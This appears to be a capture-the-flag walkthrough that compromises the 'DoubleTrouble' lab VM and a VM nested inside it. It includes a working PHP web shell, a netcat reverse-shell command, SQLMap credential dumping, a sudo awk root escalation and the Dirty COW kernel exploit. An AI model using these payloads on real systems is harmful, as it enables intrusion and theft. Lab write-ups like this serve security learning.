To begin, we use the arp-scan tool to identify devices on our network and find a MAC address starting with 08:, which is commonly associated with virtual machines.
sudo arp-scan -I eth0 --localnet
And we find the IP of the victim machine: 192.168.18.191.

Now it’s time for open port scan, for which we will use Nmap. First, we run a quick scan of all ports on the target machine with the following command:
sudo nmap -sS -p- --min-rate 4500 -n -Pn 192.168.18.191

Once we identify the open ports, we perform a more detailed scan on those specific ports:
nmap -sCV -p22,80 -n -Pn 192.168.18.191 -oN target



When we visit the hosted website, we see a login page, just like the Nmap scan showed.
We will perform directory enumeration with Gobuster to identify any directories that might help us.
gobuster dir -u http://192.168.18.191/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
We find the following directory, which will be useful since the others don’t contain anything significant

Inside the /secret directory, there is an image, so I decide to download it and apply steganography techniques to see if there is any hidden information in the image.

wget http://192.168.18.191/secret/doubletrouble.jpg
We are going to use Stegseek.

Using Stegseek
Inside this, you will find the login credentials.

So, we log in through the page we saw earlier using the obtained credentials.
Now that we are inside, let’s upload a malicious PHP file to execute commands. I am going to upload it as the user’s profile picture.

We upload the malicious PHP
The code:
<?php
		echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
?>

Malicious PHP
We upload it and navigate to the /uploads directory we found earlier while enumerating directories with Gobuster. Then, we access the users folder, where we will find our PHP file.

And now, we can execute commands.

We execute the command 'id'

So, we are going to perform a Reverse Shell to gain access to the machine. To do this, we set up a listener on port 4444 with netcat.
nc -lvnp 4444
And then we execute this code on the website:
nc -c bash 192.168.18.100 4444
By checking the sudo permissions, we see that the awk binary can be executed as root.

Sudo permissions
The GTFObins page shows how to exploit these permissions.


Code we need to execute
Now, we execute the command:
sudo awk 'BEGIN {system("/bin/sh")}'

A new machine
We are not done yet. Although we have root access, we can’t find any flags. Instead, we discover another machine with the same name inside this one, so we need to download it.
Victim machine:
python3 -m http.server 8080
Our real machine:
Since I am using Windows 10, I will use the following command to download it from PowerShell:
Invoke-WebRequest -Uri "http://192.168.18.191:8080/doubletrouble.ova" -OutFile "newmachine.ova"
Now, we start the machine and find its IP address using arp-scan. In this case, the IP of the second machine is 192.168.18.193.
So, I perform another port scan with NMAP.

Another login page:

Now, we will use Burp Suite to intercept data, and then use SQLMap to check if the login page is vulnerable to SQL Injection (SQLI).

We copy all this content and paste it into a file, which I will name sqlmap.txt. Now, we run SQLMap using this file.
sqlmap -r sqlmap.txt
And we observe that it is indeed vulnerable. Next, we will execute the following command to show us the existing databases.
sqlmap -r sqlmap.txt -dbs

'Doubletrouble' database
Now that we have found the doubletrouble database, we dump its contents.
sqlmap -r sqlmap.txt -D doubletrouble --dump

Users and passwords
We found two usernames and passwords. The first one didn’t work, but clapton worked for SSH.

And finally, we obtain the user flag.

Privilege escalation to Root
We observe that the machine’s version is vulnerable to a Local Privilege Escalation.

Vulnerable kernel version

And we download it, following the steps it indicates.
mv 40839.c dirty.c
And now we transfer it to the victim machine using netcat.
Victim machine:
nc -lvnp 8888 > dirty.c
Local machine:
nc 192.168.18.193 8888 < dirty.c
And now we compile it.
gcc -pthread dirty.c -o dirty -lcrypt
So, we run it, providing the password we want. In my case, it will be ‘hello’.
./dirty my-new-password
Then we become the root user, now named firefart.
su firefart
And we enter the password we assigned earlier.
Now that we have root access, we can proceed to obtain the root flag.

Machine completed!